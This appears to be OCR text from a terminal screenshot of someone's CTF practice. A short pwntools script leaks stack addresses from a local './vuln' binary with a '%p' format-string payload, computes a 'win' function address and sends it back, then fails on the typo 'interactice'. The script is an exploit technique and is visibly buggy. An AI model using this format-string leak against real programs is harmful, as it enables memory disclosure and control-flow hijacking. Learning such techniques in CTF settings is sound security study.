 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 20)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
win = win.encode()
program.sendlineafter(b"12345:", win)
program.interactice()
~
~
~
~
~
~
~
~
"test.py" 27L, 403B written 10,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 201548
Traceback (most recent call last):
  File "/home/zy/ctf/test.py", line 24, in <module>
    program.interactice()
    ^^^^^^^^^^^^^^^^^^^
  File "/home/zy/pwn-venv/lib/python3.13/site-packages/pwnlib/tube
s/process.py", line 659, in __getattr__
    raise AttributeError("'process' object has no attribute '%s'"
% attr)
AttributeError: 'process' object has no attribute 'interactice'. D
id you mean: 'interactive'?
[*] Process './vuln' stopped with exit code 0 (pid 201548)
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$
KALI LINUX™
“the quieter you become, the more you are able to hear”